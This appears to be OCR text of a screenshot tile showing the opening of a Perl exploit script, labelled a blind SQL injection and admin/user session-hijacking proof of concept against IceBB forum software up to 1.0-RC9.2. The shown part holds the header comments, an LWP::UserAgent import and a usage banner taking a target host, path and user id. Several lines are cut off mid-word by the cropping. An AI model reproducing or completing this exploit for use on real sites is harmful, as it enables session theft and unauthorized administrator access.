
If admin has cookies enabled we ca
###############################  P
#!/usr/bin/perl

# IceBB <= 1.0-RC9.2 Blind SQL Inje
# Admin/User's Session Hijacking Po
# Coded by __GiReX__

use LWP::UserAgent;

if(not defined $ARGV[1])

{

	banner();

	print "[+] Usage:\tperl  $0  <host>  <path>  [id]\n";

	print "[+] Example:\tperl  $0  localhost  /icebb/ 1\n";

	exit;

}
